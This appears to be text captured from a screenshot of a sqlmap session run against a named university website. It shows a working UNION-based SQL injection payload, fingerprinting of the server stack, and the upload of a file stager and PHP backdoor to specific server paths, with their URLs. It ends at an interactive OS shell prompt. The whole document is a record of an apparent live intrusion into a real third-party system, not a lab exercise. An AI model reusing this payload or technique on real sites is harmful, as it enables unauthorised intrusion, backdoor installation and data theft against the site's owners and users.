 选定 命令提示符 - python.exe d:\sqlmap\sqlmap.py -r d:\4.txt --os-shell
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: http://www.hanqing.ruc.edu.cn:80/artice_list.php?class=search&key=i
f(now()=sysdate(),sleep(0),0)/' UNION ALL SELECT CONCAT(0x717a7a7a71,0x4369726c4
e6b73716b65,0x717a7a6271),NULL,NULL,NULL#'XOR(if(now()=sysdate(),sleep(0),0))OR'
"XOR(if(now()=sysdate(),sleep(0),0))OR"/&page=2
---
[21:48:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL 5
[21:48:07] [INFO] going to use a web backdoor for command prompt
[21:48:07] [INFO] fingerprinting the back-end DBMS operating system
[21:48:07] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
[21:48:09] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/hanq
ing/programs/queens/sign/
[21:48:45] [WARNING] unable to automatically parse any web server path
[21:48:45] [INFO] trying to upload the file stager on '/home/www/hanqing/program
s/queens/sign' via LIMIT 'LINES TERMINATED BY' method
[21:48:48] [INFO] heuristics detected web page charset 'ascii'
[21:48:48] [INFO] the file stager has been successfully uploaded on '/home/www/h
anqing/programs/queens/sign' - http://www.hanqing.ruc.edu.cn:80/programs/queens/
sign/tmpuiaqu.php
[21:48:48] [INFO] the backdoor has been successfully uploaded on '/home/www/hanq
ing/programs/queens/sign' - http://www.hanqing.ruc.edu.cn:80/programs/queens/sig
n/tmpbepfy.php
[21:48:48] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls